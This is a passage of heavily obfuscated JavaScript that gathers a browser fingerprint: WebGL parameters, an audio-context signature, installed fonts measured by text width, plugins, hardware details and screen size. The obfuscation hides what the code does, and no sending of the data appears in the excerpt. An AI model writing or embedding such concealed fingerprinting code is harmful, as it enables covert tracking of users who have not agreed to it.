55f7[_0x40f565(0x501,0x559,0x500,0x515)+_0x4c6aef(0x133,0x160,0x10c,0x18f)+'er'](_0x1a55f7[_0x40f565(0x45e,0x4d0,0x440,0x4b3)+'EXTUR'+'E_SIZ'+'E']),'maxCubeMapSize':_0x1a55f7[_0x40f565(0x4de,0x4de,0x500,0x57e)+'ramet'+'er'](_0x1a55f7[_0x4c6aef(0x1ae,0x11f,0x22c,0x1c1)+_0x4c6aef(0x17c,0x1d8,0x14c,0x143)+'AP_TE'+_0x40f565(0x42b,0x528,0x4b9,0x51e)+_0x4c6aef(0x14a,0x170,0x1dc,0x1d2)]),'maxViewportDims':_0x1a55f7[_0x40f565(0x57d,0x4f0,0x500,0x501)+_0x4c6aef(0x133,0x1cd,0x19e,0xa8)+'er'](_0x1a55f7['MAX_V'+_0x40f565(0x453,0x3a0,0x42d,0x48a)+_0x40f565(0x59d,0x501,0x537,0x5ac)+'MS']),'redBits':_0x1a55f7[_0x4c6aef(0x212,0x224,0x289,0x29b)+_0x4c6aef(0x133,0x1c4,0x174,0xc8)+'er'](_0x1a55f7[_0x4c6aef(0x138,0x1d8,0x1bd,0x157)+_0x4c6aef(0x150,0x185,0x126,0x149)]),'greenBits':_0x1a55f7[_0x40f565(0x480,0x53a,0x500,0x54f)+_0x40f565(0x390,0x4ad,0x421,0x413)+'er'](_0x1a55f7[_0x4c6aef(0x117,0xcd,0x18f,0x18c)+'_BITS']),'blueBits':_0x1a55f7[_0x40f565(0x4f9,0x4ad,0x500,0x590)+_0x4c6aef(0x133,0x16b,0x145,0x161)+'er'](_0x1a55f7[_0x4c6aef(0x235,0x25c,0x29c,0x272)+'BITS'])}};return JSON[_0x40f565(0x447,0x45a,0x4bf,0x437)+_0x40f565(0x436,0x493,0x4d2,0x487)](_0x21e337);}catch(_0x3749c3){return _0x4c6aef(0x17e,0x20a,0x16d,0x1e0)+_0x4c6aef(0x110,0x79,0x17d,0xaf)+'r';}}async[_0x40d938(0x2b0,0x2df,0x377,0x320)+_0x40d938(0x2d7,0x28e,0x2fb,0x26d)+_0x40d938(0x27a,0x268,0x251,0x2ec)+_0x40d938(0x1e0,0x206,0x1cd,0x255)](){function _0x9a05d4(_0x5886a0,_0x5e9ec2,_0x4a3103,_0x5e1797){return _0x1e0666(_0x5886a0-0x1aa,_0x5e9ec2-0xc9,_0x5e9ec2- -0x3b5,_0x4a3103);}const _0x15d671={'aNCWW':function(_0x5962c5,_0x33d943){return _0x5962c5(_0x33d943);},'nThjI':function(_0xccb693,_0x211341,_0x21b5b6){return _0xccb693(_0x211341,_0x21b5b6);}};function _0x3855f9(_0x55a0c8,_0x3a691e,_0x410423,_0x513f59){return _0x1e0666(_0x55a0c8-0xa5,_0x3a691e-0x1ec,_0x410423-0x20,_0x55a0c8);}try{const _0x49b9d1=new(window[(_0x9a05d4(0x21a,0x1ea,0x1a1,0x1a5))+(_0x3855f9(0x552,0x4c0,0x55f,0x4ff))+'xt']||window[(_0x9a05d4(0x14f,0xf3,0x15b,0x79))+(_0x9a05d4(0xab,0x11b,0x101,0xeb))+(_0x9a05d4(0x176,0x177,0x1da,0x1f2))+(_0x3855f9(0x5ac,0x5e3,0x5ad,0x5cc))])(),_0x447098=_0x49b9d1[_0x9a05d4(0x1bb,0x1c0,0x196,0x16a)+_0x9a05d4(0xc8,0xdd,0x13b,0x66)+'llato'+'r'](),_0x6a4511=_0x49b9d1[_0x9a05d4(0x1bb,0x1c0,0x217,0x1db)+'eAnal'+_0x3855f9(0x516,0x511,0x4bb,0x539)](),_0x33eb10=_0x49b9d1[_0x3855f9(0x5ec,0x5d2,0x595,0x537)+_0x9a05d4(0x1ad,0x1cf,0x227,0x1e0)](),_0x141c25=_0x49b9d1[_0x3855f9(0x5d0,0x57a,0x595,0x5df)+_0x9a05d4(0xe6,0x135,0x1bc,0xf1)+'ptPro'+_0x3855f9(0x5df,0x576,0x5ce,0x5e5)+'r'](0xb8d+-0x108e+-0x13*-0x11b,-0x4*0x400+-0x24ba+0x34bb*0x1,-0x21b8+0x1*-0x1abd+0x47*0xda);return new Promise(_0x1bd5e8=>{const _0x196de7=[];_0x141c25[_0x1fb984(0x16c,0x1e1,0x1f5,0xe8)+_0x4e87ad(-0x1c,-0x33,-0xba,-0xff)+_0x4e87ad(0x1e,-0x16,-0x70,-0x16)]=_0x372c0c=>{const _0x11ef25=_0x372c0c[_0xbbad32(0x302,0x407,0x37c,0x381)+_0x326f0b(0x300,0x2fa,0x2f1,0x2dc)+'r'][_0xbbad32(0x3d5,0x44a,0x3d3,0x45f)+_0x326f0b(0x393,0x342,0x3b8,0x37a)+'Data'](-0x348+0xb*-0x74+-0x844*-0x1);function _0xbbad32(_0x2b056f,_0x53a5ce,_0x3cb19f,_0x35878c){return _0x1fb984(_0x35878c-0x287,_0x53a5ce-0x116,_0x53a5ce,_0x35878c-0x18c);}function _0x326f0b(_0x4b9d47,_0x1aca99,_0x498585,_0x3ba9a2){return _0x1fb984(_0x4b9d47-0x252,_0x1aca99-0x38,_0x1aca99,_0x3ba9a2-0x28);}_0x196de7[_0xbbad32(0x315,0x3b9,0x3fe,0x3ac)](...Array[_0xbbad32(0x38a,0x480,0x3c0,0x3ee)](_0x11ef25[_0x326f0b(0x391,0x36f,0x431,0x311)](0x183d+0x1*-0x1505+-0x338,0x2380+0x1*-0xd3c+-0x15e0))),_0x196de7['lengt'+'h']>=-0x13d9*-0x1+-0x1357*-0x2+0x549*-0xb&&(_0x447098[_0xbbad32(0x43d,0x3b9,0x3f2,0x44e)](),_0x49b9d1[_0x326f0b(0x356,0x2c5,0x2d8,0x3d1)](),_0x1bd5e8(_0x196de7['join'](',')));};function _0x4e87ad(_0x1a9058,_0x391d9f,_0x3e404c,_0x1e1ddd){return _0x9a05d4(_0x1a9058-0x6d,_0x3e404c- -0x24e,_0x1a9058,_0x1e1ddd-0x1de);}_0x447098[_0x1fb984(0x137,0x12b,0x141,0x190)+'ct'](_0x6a4511),_0x6a4511[_0x4e87ad(-0x184,-0x171,-0x103,-0xf7)+'ct'](_0x33eb10);function _0x1fb984(_0xa49505,_0x3a104e,_0x5611b5,_0x3e7de4){return _0x3855f9(_0x5611b5,_0x3a104e-0x186,_0xa49505- -0x3e9,_0x3e7de4-0xd5);}_0x33eb10[_0x4e87ad(-0x147,-0x11b,-0x103,-0x10a)+'ct'](_0x141c25),_0x141c25[_0x4e87ad(-0x109,-0x15d,-0x103,-0x164)+'ct'](_0x49b9d1[_0x4e87ad(-0x4e,-0x105,-0xdf,-0xc1)+_0x1fb984(0x196,0x19c,0x1b7,0x214)+'n']),_0x447098[_0x4e87ad(-0x18e,-0x1b0,-0x17c,-0x164)](-0x11*-0x21d+-0x1ace+-0x1*0x91f),_0x15d671[_0x4e87ad(-0xdd,-0x171,-0x172,-0xdd)](setTimeout,()=>{function _0x555caa(_0x27ac62,_0x400b77,_0x522711,_0x372557){return _0x1fb984(_0x522711-0x1c2,_0x400b77-0x1e9,_0x372557,_0x372557-0x16d);}_0x447098['stop'](),_0x49b9d1[_0x555caa(0x2a8,0x2da,0x2c6,0x292)]();function _0x416aca(_0x30cfa8,_0x835621,_0x955ca7,_0x28fe72){return _0x4e87ad(_0x30cfa8,_0x835621-0x91,_0x28fe72-0x649,_0x28fe72-0x116);}_0x15d671['aNCWW'](_0x1bd5e8,_0x416aca(0x579,0x571,0x560,0x5f1)+_0x416aca(0x54e,0x492,0x52c,0x4eb)+_0x555caa(0x35d,0x303,0x343,0x3c3));},0x5c0+0x3f*-0x4a+0xcda);});}catch(_0x39d96c){return _0x3855f9(0x63f,0x59f,0x5cb,0x5e8)+'-erro'+'r';}}async[_0x40d938(0x211,0x1bb,0x17e,0x15f)+_0x1e0666(0x501,0x4af,0x522,0x513)](){const _0x327b54={};_0x327b54['NjODo']=_0xe5a98(0x445,0x48f,0x4e3,0x498),_0x327b54[_0xe5a98(0x462,0x4a8,0x47e,0x4ae)]=_0xe5a98(0x4b0,0x4b9,0x424,0x448),_0x327b54[_0xe5a98(0x451,0x3fa,0x3d3,0x3ea)]='1|0|2'+_0x4e0238(0x46b,0x42d,0x4c4,0x501),_0x327b54[_0xe5a98(0x432,0x40a,0x4a3,0x4ab)]=function(_0x167b73,_0x57b822){return _0x167b73+_0x57b822;},_0x327b54['ymTxk']=function(_0x2d5201,_0x4b1415){return _0x2d5201+_0x4b1415;},_0x327b54['taUyq']='monos'+_0x4e0238(0x4e7,0x5a6,0x53e,0x555),_0x327b54[_0x4e0238(0x545,0x5ef,0x59c,0x55e)]=_0xe5a98(0x34a,0x465,0x3ff,0x3da)+_0xe5a98(0x475,0x3a2,0x3d8,0x3e8),_0x327b54[_0xe5a98(0x435,0x487,0x408,0x487)]=_0x4e0238(0x5f9,0x57f,0x591,0x5d9)+'\x20Blac'+'k',_0x327b54[_0x4e0238(0x4e3,0x50d,0x50f,0x51d)]=_0x4e0238(0x546,0x5e0,0x583,0x5b9)+'\x20Sans'+_0xe5a98(0x373,0x3b9,0x3a0,0x3bb),_0x327b54[_0xe5a98(0x4fe,0x410,0x481,0x468)]=_0xe5a98(0x421,0x405,0x455,0x422)+'t',_0x327b54[_0xe5a98(0x44d,0x441,0x455,0x46a)]=_0x4e0238(0x50d,0x501,0x52d,0x4b7)+'a\x20Con'+'sole',_0x327b54[_0x4e0238(0x513,0x476,0x4ad,0x4ec)]=_0x4e0238(0x505,0x4ee,0x522,0x528)+_0xe5a98(0x331,0x34b,0x3d5,0x382)+'Sans\x20'+_0x4e0238(0x554,0x589,0x57c,0x59c),_0x327b54[_0xe5a98(0x408,0x444,0x440,0x3c8)]=_0x4e0238(0x63e,0x66a,0x5c8,0x666)+'ino\x20L'+'inoty'+'pe',_0x327b54[_0xe5a98(0x3f1,0x3d7,0x356,0x399)]='Tahom'+'a',_0x327b54[_0x4e0238(0x420,0x545,0x4b7,0x475)]=_0x4e0238(0x5be,0x56f,0x5a2,0x56e)+_0xe5a98(0x4b4,0x427,0x49d,0x489)+_0xe5a98(0x51f,0x51a,0x53b,0x4a8),_0x327b54[_0xe5a98(0x3be,0x35a,0x42a,0x3c4)]=_0xe5a98(0x4a4,0x4be,0x4d4,0x4b6)+'na';function _0x4e0238(_0x378a4e,_0x2f5e27,_0x11b82b,_0x205623){return _0x40d938(_0x378a4e-0x3,_0x11b82b-0x2d9,_0x205623,_0x205623-0xa0);}_0x327b54[_0xe5a98(0x4c8,0x3fc,0x497,0x45d)]=_0xe5a98(0x411,0x402,0x3e7,0x402),_0x327b54[_0xe5a98(0x483,0x468,0x3b3,0x3ef)]=_0x4e0238(0x442,0x43b,0x4bc,0x506);const _0x37dbd9=_0x327b54,_0x1535fc=[_0x37dbd9[_0xe5a98(0x3a0,0x454,0x46b,0x406)],_0x37dbd9[_0xe5a98(0x3ed,0x4ff,0x48b,0x48d)],'serif'],_0x318f24=[_0xe5a98(0x44c,0x3e8,0x47f,0x482),_0x37dbd9[_0x4e0238(0x58e,0x5a1,0x596,0x5b8)],_0xe5a98(0x4ae,0x476,0x4fc,0x482)+_0xe5a98(0x500,0x4e5,0x3f1,0x469)+'ow',_0x4e0238(0x4df,0x479,0x4ba,0x420)+'ri',_0x4e0238(0x44a,0x536,0x4ac,0x40a)+'ia',_0x4e0238(0x4b2,0x4f1,0x4ac,0x4d0)+_0xe5a98(0x47a,0x502,0x433,0x473)+'th',_0x37dbd9[_0x4e0238(0x523,0x546,0x50f,0x599)],_0xe5a98(0x4c8,0x43e,0x4f8,0x462)+'er','Couri'+_0xe5a98(0x30c,0x3e7,0x3d1,0x391)+'w','Georg'+'ia',_0xe5a98(0x45a,0x401,0x40b,0x437)+_0x4e0238(0x45d,0x4c1,0x487,0x439),_0x37dbd9[_0x4e0238(0x4f4,0x4ec,0x577,0x4ff)],_0x37dbd9['kDUVR'],_0x4e0238(0x509,0x56f,0x52d,0x4ad)+_0x4e0238(0x560,0x52c,0x4e6,0x4c3)+_0x4e0238(0x523,0x508,0x4a2,0x4fb)+_0x4e0238(0x527,0x47d,0x4af,0x438),_0x37dbd9['aiGNl'],_0x37dbd9[_0x4e0238(0x475,0x4b4,0x4d7,0x4fc)],_0xe5a98(0x47d,0x379,0x374,0x410)+'\x20UI',_0x37dbd9[_0x4e0238(0x4ed,0x4d0,0x4a8,0x494)],_0x37dbd9[_0xe5a98(0x35b,0x439,0x351,0x3a8)],_0x4e0238(0x5af,0x547,0x5c3,0x5d5)+_0x4e0238(0x598,0x548,0x50d,0x4a4)+'MS',_0x37dbd9[_0x4e0238(0x4f4,0x52e,0x4d3,0x50b)]],_0x542632='mmmmm'+'mmmmm'+_0xe5a98(0x488,0x423,0x4c3,0x4b1),_0x3a8ba0=_0x37dbd9[_0xe5a98(0x3ea,0x40d,0x3f8,0x45d)],_0x1ed4cd=document[_0x4e0238(0x503,0x424,0x496,0x455)+_0x4e0238(0x4a0,0x525,0x53b,0x4c7)+_0xe5a98(0x41f,0x42a,0x2f7,0x392)+_0x4e0238(0x4ec,0x4d9,0x563,0x5b8)](_0x37dbd9[_0xe5a98(0x388,0x3c6,0x482,0x3ef)])[-0x4*0x3a2+0x1536+-0x6ae],_0x3f26a3=document[_0xe5a98(0x3ea,0x50c,0x41d,0x479)+_0xe5a98(0x387,0x33d,0x45d,0x3dc)+'ent'](_0xe5a98(0x3d4,0x330,0x455,0x3cf));_0x3f26a3['style'][_0x4e0238(0x56f,0x5ac,0x514,0x5a5)+_0x4e0238(0x517,0x589,0x508,0x56e)]=_0x3a8ba0,_0x3f26a3['inner'+_0x4e0238(0x486,0x4dc,0x524,0x49b)]=_0x542632;const _0x5113a6={};function _0xe5a98(_0xbeae5d,_0x3054e8,_0x25f437,_0x42df64){return _0x1e0666(_0xbeae5d-0x1e1,_0x3054e8-0x13c,_0x42df64- -0xfc,_0x25f437);}const _0x53649f={};_0x1535fc[_0x4e0238(0x43e,0x535,0x4a7,0x51b)+'ch'](_0xe18a07=>{const _0x1a8a43={};function _0x3a79b5(_0xfa4fbf,_0x7ba752,_0x449cbb,_0x5b07b0){return _0xe5a98(_0xfa4fbf-0x1ab,_0x7ba752-0xb0,_0x449cbb,_0x5b07b0- -0x574);}function _0x7ad224(_0x138ee9,_0x4474ce,_0x520266,_0x41721e){return _0x4e0238(_0x138ee9-0xfc,_0x4474ce-0x168,_0x4474ce- -0x4a4,_0x138ee9);}_0x1a8a43['RHxmx']=function(_0x175b19,_0x5b9a7c){return _0x175b19+_0x5b9a7c;},_0x1a8a43[_0x3a79b5(-0x10b,-0xdc,-0x117,-0xd4)]=function(_0x61210a,_0x330a80){return _0x61210a!==_0x330a80;};const _0x253b08=_0x1a8a43;if(_0x37dbd9[_0x7ad224(0xfd,0xf5,0xfb,0x18c)]!==_0x37dbd9[_0x7ad224(0x13f,0x119,0xa0,0xd4)]){const _0x55d376=_0x37dbd9['EwPOh'][_0x7ad224(0xa5,0x108,0xec,0xf3)]('|');let _0x43181d=-0x9*-0x42d+0x100*-0x2+-0x2395*0x1;while(!![]){switch(_0x55d376[_0x43181d++]){case'0':_0x1ed4cd['appen'+_0x3a79b5(-0x1e6,-0x13e,-0x17d,-0x16d)+'d'](_0x3f26a3);continue;case'1':_0x3f26a3[_0x7ad224(0x87,0x7a,0xd5,0xa8)][_0x3a79b5(-0x1fc,-0x127,-0xed,-0x175)+'amily']=_0xe18a07;continue;case'2':_0x5113a6[_0xe18a07]=_0x3f26a3[_0x3a79b5(-0x270,-0x1d4,-0x255,-0x1ea)+_0x3a79b5(-0xda,-0x116,-0x11a,-0x12d)+'h'];continue;case'3':_0x1ed4cd[_0x7ad224(0x16c,0xea,0x56,0x159)+_0x3a79b5(-0x16b,-0x176,-0x167,-0x129)+'d'](_0x3f26a3);continue;case'4':_0x53649f[_0xe18a07]=_0x3f26a3['offse'+_0x7ad224(0x3e,0x9c,0x1e,0xfc)+'ht'];continue;}break;}}else{_0x80549[_0x3a79b5(-0xde,-0x16e,-0x13d,-0x165)][_0x3a79b5(-0x17a,-0x15e,-0x1eb,-0x175)+'amily']=_0x253b08[_0x3a79b5(-0x15a,-0x235,-0x18e,-0x1ec)](_0x2decb5+',',_0x649ff3),_0x2d6033[_0x3a79b5(-0xad,-0xd1,-0x141,-0x108)+'dChil'+'d'](_0x3570d7);const _0x5575cb=_0x55447e['offse'+_0x3a79b5(-0xb8,-0xb3,-0x8d,-0x12d)+'h'],_0xcaf596=_0xee1f58[_0x3a79b5(-0x273,-0x18a,-0x171,-0x1ea)+'tHeig'+'ht'];_0x5d7245[_0x3a79b5(-0x94,-0x140,-0x129,-0xf5)+'eChil'+'d'](_0x7c85c),(_0x5575cb!==_0x4ac522[_0x235b9d]||_0x253b08[_0x7ad224(0x15a,0x10b,0x18e,0x198)](_0xcaf596,_0x189087[_0x480ad7]))&&(_0x30b771=!![]);}});const _0x14e389=[];return _0x318f24[_0xe5a98(0x3f3,0x400,0x365,0x398)+'ch'](_0x2ae244=>{let _0x14cae8=![];function _0x36b1eb(_0x572f41,_0x234b9a,_0x4a92c5,_0x4aa545){return _0xe5a98(_0x572f41-0x132,_0x234b9a-0x5a,_0x572f41,_0x234b9a- -0x12c);}_0x1535fc['forEa'+'ch'](_0xb8d264=>{_0x3f26a3[_0x231b31(0x243,0x19e,0x228,0x254)][_0x1ca6eb(0x4e9,0x562,0x545,0x596)+'amily']=_0x37dbd9['BtWny'](_0x37dbd9[_0x231b31(0x33f,0x247,0x2c0,0x23b)](_0x2ae244,','),_0xb8d264);function _0x231b31(_0x2e6d88,_0x190b5e,_0x3b887f,_0x578b4c){return _0x2fa4(_0x3b887f-0x23,_0x190b5e);}_0x1ed4cd[_0x231b31(0x2e9,0x313,0x285,0x2eb)+_0x231b31(0x287,0x276,0x220,0x213)+'d'](_0x3f26a3);const _0x9324a2=_0x3f26a3[_0x231b31(0x12c,0x1c7,0x1a3,0x150)+_0x231b31(0x2cf,0x1ca,0x260,0x2a0)+'h'],_0x49adf9=_0x3f26a3[_0x1ca6eb(0x539,0x534,0x4d0,0x49a)+'tHeig'+'ht'];function _0x1ca6eb(_0x2cc8d2,_0x436f08,_0x307e5e,_0x38344e){return _0x2fa4(_0x307e5e-0x350,_0x38344e);}_0x1ed4cd[_0x231b31(0x2d4,0x2a8,0x298,0x309)+'eChil'+'d'](_0x3f26a3),(_0x9324a2!==_0x5113a6[_0xb8d264]||_0x49adf9!==_0x53649f[_0xb8d264])&&(_0x14cae8=!![]);});if(_0x14cae8)_0x14e389[_0x36b1eb(0x287,0x2c6,0x2b4,0x267)](_0x2ae244);}),_0x14e389;}[_0x40d938(0x211,0x1af,0x230,0x1ed)+_0x1e0666(0x590,0x4e4,0x54e,0x53b)](){const _0xba005c={};function _0x1dfdcd(_0x106a1c,_0x2e6e0c,_0xb52cf1,_0x547d41){return _0x1e0666(_0x106a1c-0x8c,_0x2e6e0c-0x193,_0x106a1c- -0x9c,_0x2e6e0c);}_0xba005c[_0x1dfdcd(0x48d,0x3f0,0x476,0x4e6)]=_0x3cc635(0x4db,0x538,0x4f9,0x461),_0xba005c[_0x1dfdcd(0x3d6,0x33a,0x41d,0x439)]='webgl'+_0x3cc635(0x50a,0x565,0x4f5,0x53f)+_0x1dfdcd(0x485,0x48e,0x3fd,0x4a4)+_0x1dfdcd(0x444,0x3eb,0x3e3,0x46d),_0xba005c[_0x1dfdcd(0x416,0x3e5,0x3bf,0x45e)]=function(_0x387409,_0x3da766){return _0x387409!==_0x3da766;},_0xba005c[_0x3cc635(0x465,0x4d1,0x498,0x446)]=_0x1dfdcd(0x471,0x4d9,0x49a,0x471),_0xba005c[_0x3cc635(0x519,0x50f,0x5a2,0x585)]=_0x1dfdcd(0x45d,0x3ec,0x4c5,0x45d);const _0x479f89=_0xba005c,_0x58a7c=[];try{for(let _0x139fd1=-0x2*0x116+0xf4f+-0xd23;_0x139fd1<navigator['plugi'+'ns'][_0x1dfdcd(0x4d1,0x48f,0x540,0x4e0)+'h'];_0x139fd1++){if(_0x479f89[_0x1dfdcd(0x416,0x43c,0x42c,0x41b)](_0x479f89[_0x3cc635(0x465,0x4c1,0x3c3,0x448)],_0x479f89[_0x1dfdcd(0x48b,0x4af,0x3eb,0x44e)])){const _0x5821ae=navigator[_0x3cc635(0x523,0x506,0x50a,0x515)+'ns'][_0x139fd1];_0x58a7c['push']({'name':_0x5821ae['name'],'description':_0x5821ae[_0x3cc635(0x4cf,0x497,0x53d,0x4bd)+_0x1dfdcd(0x445,0x452,0x4cf,0x40b)+'n'],'filename':_0x5821ae['filen'+_0x1dfdcd(0x412,0x39b,0x485,0x407)],'version':_0x5821ae[_0x3cc635(0x4da,0x56a,0x49a,0x525)+'on'],'mimeTypes':Array['from'](_0x5821ae)[_0x3cc635(0x4c9,0x4ac,0x474,0x4e0)](_0x131efa=>({'type':_0x131efa[_0x1dfdcd(0x41d,0x46a,0x421,0x405)],'description':_0x131efa[_0x3cc635(0x4cf,0x493,0x4da,0x45f)+_0x1dfdcd(0x445,0x4c7,0x44d,0x4d0)+'n'],'suffixes':_0x131efa[_0x3cc635(0x47a,0x4cd,0x3de,0x460)+_0x3cc635(0x598,0x537,0x618,0x586)]}))});}else{const _0x3b4fe3=_0x24bdaa[_0x3cc635(0x567,0x510,0x539,0x531)+'eElem'+_0x3cc635(0x552,0x5e1,0x50a,0x5e7)](_0x3cc635(0x48f,0x530,0x434,0x4e8)+'s'),_0x1f4f39=_0x3b4fe3[_0x3cc635(0x4e6,0x52d,0x51e,0x4a0)+'ntext'](_0x479f89[_0x3cc635(0x51b,0x5bc,0x582,0x4f9)])||_0x3b4fe3[_0x3cc635(0x4e6,0x560,0x4a8,0x44f)+_0x3cc635(0x553,0x50d,0x4d3,0x5e9)]('exper'+_0x3cc635(0x515,0x57b,0x5a8,0x596)+_0x1dfdcd(0x3ed,0x45f,0x3f3,0x42c)+_0x3cc635(0x511,0x477,0x5b2,0x496));if(!_0x1f4f39)return _0x479f89[_0x1dfdcd(0x3d6,0x348,0x41d,0x34f)];const _0x33e8bd={'vendor':_0x1f4f39['getPa'+_0x1dfdcd(0x402,0x368,0x3fa,0x395)+'er'](_0x1f4f39[_0x1dfdcd(0x506,0x51f,0x4b6,0x489)+'R']),'renderer':_0x1f4f39[_0x3cc635(0x56f,0x602,0x5ad,0x50d)+_0x1dfdcd(0x402,0x3c2,0x36c,0x46f)+'er'](_0x1f4f39[_0x1dfdcd(0x498,0x479,0x4f7,0x4b6)+_0x1dfdcd(0x513,0x540,0x48f,0x578)]),'extensions':_0x1f4f39[_0x3cc635(0x518,0x4d4,0x47d,0x563)+_0x3cc635(0x555,0x4db,0x557,0x501)+_0x3cc635(0x530,0x4bf,0x4a7,0x4b5)+'ensio'+'ns'](),'parameters':{'antialias':_0x1f4f39['getCo'+_0x1dfdcd(0x4c5,0x448,0x457,0x4c6)+_0x1dfdcd(0x3f4,0x3ce,0x424,0x3d3)+_0x1dfdcd(0x426,0x41e,0x4c3,0x4c1)]()[_0x3cc635(0x54a,0x552,0x4a9,0x4e7)+_0x1dfdcd(0x3fc,0x451,0x3bb,0x48a)],'alphaBits':_0x1f4f39['getPa'+_0x3cc635(0x490,0x42f,0x405,0x44a)+'er'](_0x1f4f39['ALPHA'+_0x3cc635(0x58a,0x5de,0x547,0x4ed)]),'depthBits':_0x1f4f39[_0x1dfdcd(0x4e1,0x486,0x54a,0x4b6)+_0x1dfdcd(0x402,0x411,0x43f,0x36d)+'er'](_0x1f4f39['DEPTH'+_0x1dfdcd(0x4fc,0x4f2,0x4c7,0x49e)]),'maxTextureSize':_0x1f4f39['getPa'+_0x3cc635(0x490,0x50b,0x50c,0x4ea)+'er'](_0x1f4f39[_0x3cc635(0x4af,0x4ce,0x434,0x550)+_0x1dfdcd(0x463,0x4ab,0x4df,0x444)+_0x3cc635(0x4d4,0x486,0x55a,0x489)+'E']),'maxCubeMapSize':_0x1f4f39[_0x3cc635(0x56f,0x5f0,0x592,0x558)+_0x3cc635(0x490,0x468,0x511,0x529)+'er'](_0x1f4f39[_0x1dfdcd(0x47d,0x4e2,0x483,0x439)+_0x3cc635(0x4d9,0x4bb,0x50e,0x529)+_0x3cc635(0x56a,0x5e9,0x55d,0x536)+_0x3cc635(0x528,0x4af,0x585,0x48a)+_0x3cc635(0x4a7,0x41f,0x433,0x447)]),'maxViewportDims':_0x1f4f39[_0x3cc635(0x56f,0x59a,0x5d0,0x50e)+_0x3cc635(0x490,0x41a,0x45e,0x47b)+'er'](_0x1f4f39[_0x1dfdcd(0x4af,0x40f,0x4d3,0x4c5)+_0x3cc635(0x49c,0x539,0x4d0,0x3fc)+_0x1dfdcd(0x518,0x521,0x54d,0x534)+'MS']),'redBits':_0x1f4f39[_0x3cc635(0x56f,0x4d6,0x5f9,0x60d)+_0x3cc635(0x490,0x4f3,0x410,0x44e)+'er'](_0x1f4f39['RED_B'+_0x3cc635(0x4ad,0x4c6,0x475,0x452)]),'greenBits':_0x1f4f39['getPa'+_0x1dfdcd(0x402,0x3aa,0x371,0x366)+'er'](_0x1f4f39['GREEN'+'_BITS']),'blueBits':_0x1f4f39[_0x3cc635(0x56f,0x52b,0x5b7,0x55c)+_0x3cc635(0x490,0x4fd,0x4ad,0x4c7)+'er'](_0x1f4f39[_0x1dfdcd(0x504,0x52d,0x4cc,0x4da)+'BITS'])}};return _0xfbcf5b[_0x1dfdcd(0x4a0,0x45e,0x48d,0x431)+_0x1dfdcd(0x4b3,0x454,0x43f,0x417)](_0x33e8bd);}}}catch(_0x41fec2){return[];}function _0x3cc635(_0x55bd9f,_0x58f00b,_0x520b6c,_0x5bbc41){return _0x1e0666(_0x55bd9f-0x164,_0x58f00b-0xf6,_0x55bd9f- -0xe,_0x520b6c);}return _0x58a7c;}[_0x1e0666(0x498,0x46b,0x4f2,0x588)+_0x1e0666(0x4ed,0x52f,0x55b,0x4e1)+_0x40d938(0x36d,0x2d7,0x356,0x2ca)](){const _0x404e3e={};_0x404e3e[_0x51ae4a(-0x162,-0x1c8,-0xc0,-0x1a2)+_0x1e6455(0x2e1,0x2e6,0x2b0,0x290)+'ry']=navigator[_0x51ae4a(-0x162,-0xca,-0xcd,-0xfa)+'eMemo'+'ry']||_0x1e6455(0x334,0x37c,0x362,0x321)+'wn';function _0x1e6455(_0x170add,_0x456d09,_0x29c8a3,_0x4ac934){return _0x40d938(_0x170add-0x185,_0x4ac934-0xe0,_0x29c8a3,_0x4ac934-0x4);}_0x404e3e['hardw'+'areCo'+_0x51ae4a(-0x1d2,-0x1ba,-0x1be,-0x233)+_0x1e6455(0x3c8,0x421,0x3ab,0x3a8)]=navigator[_0x51ae4a(-0x1d5,-0x26c,-0x1bb,-0x21b)+'areCo'+_0x1e6455(0x289,0x2c4,0x208,0x297)+_0x51ae4a(-0xc1,-0x109,-0x162,-0x2f)]||_0x1e6455(0x34e,0x398,0x376,0x321)+'wn',_0x404e3e['maxTo'+_0x1e6455(0x337,0x35a,0x3c7,0x38e)+_0x51ae4a(-0x17a,-0x120,-0x1b4,-0xe8)]=navigator[_0x1e6455(0x2ff,0x30e,0x2f8,0x355)+'uchPo'+_0x51ae4a(-0x17a,-0x1ee,-0xd8,-0x211)]||-0xbf0*-0x3+-0x31*-0xa1+-0x42a1,_0x404e3e['platf'+_0x51ae4a(-0x13d,-0x1d4,-0xcc,-0x190)]=navigator[_0x1e6455(0x3b5,0x338,0x295,0x336)+_0x51ae4a(-0x13d,-0x110,-0x197,-0x170)]||navigator['userA'+_0x51ae4a(-0x12f,-0xc0,-0x16a,-0x162)+_0x1e6455(0x33b,0x306,0x360,0x39a)]?.[_0x1e6455(0x35a,0x3a9,0x392,0x336)+_0x51ae4a(-0x13d,-0x140,-0x1ca,-0x1c9)]||_0x51ae4a(-0x148,-0x1d5,-0x1a1,-0x14f)+'wn';function _0x51ae4a(_0x4294a4,_0xd5a7b4,_0x5b129d,_0x4f61b9){return _0x40d938(_0x4294a4-0xd5,_0x4294a4- -0x389,_0xd5a7b4,_0x4f61b9-0x1db);}return _0x404e3e[_0x1e6455(0x35f,0x327,0x317,0x307)+_0x1e6455(0x312,0x414,0x438,0x3af)+_0x51ae4a(-0x163,-0x1f5,-0x1c4,-0x186)+'o']=window['devic'+_0x1e6455(0x36d,0x3f0,0x3ee,0x3af)+'lRati'+'o']||-0x2402+0x1*0x1303+-0x8*-0x220,_0x404e3e;}[_0x40d938(0x21d,0x1ee,0x21b,0x289)+_0x1e0666(0x4ea,0x530,0x4f8,0x54a)+_0x1e0666(0x4c7,0x52f,0x4d4,0x4f1)](){const _0xcae5d0={};_0xcae5d0[_0x53184b(0x3a2,0x43f,0x40e,0x40d)]=_0x53184b(0x472,0x455,0x470,0x400)+'wn';function _0x3c105a(_0xa16927,_0x2aa17b,_0x3f7f73,_0x3c2623){return _0x40d938(_0xa16927-0x10d,_0x2aa17b- -0x3a5,_0x3f7f73,_0x3c2623-0x3e);}const _0x3ba744=_0xcae5d0,_0x1bb817={};_0x1bb817[_0x53184b(0x34d,0x3aa,0x3fb,0x3c0)+_0x3c105a(-0x17d,-0x1d4,-0x1f0,-0x25d)+_0x53184b(0x43e,0x460,0x4b9,0x43a)+'n']=screen[_0x3c105a(-0x219,-0x1c5,-0x1c5,-0x23c)]+'x'+screen[_0x3c105a(-0x199,-0x178,-0xf3,-0x186)+'t'],_0x1bb817[_0x53184b(0x426,0x34c,0x333,0x39a)+_0x53184b(0x3ea,0x424,0x468,0x467)+_0x3c105a(-0x184,-0x18f,-0x141,-0x225)+'tion']=screen['avail'+_0x3c105a(-0x80,-0x11e,-0x137,-0x195)]+'x'+screen[_0x53184b(0x406,0x2ff,0x3cf,0x39a)+_0x53184b(0x354,0x312,0x34c,0x3af)+'t'];function 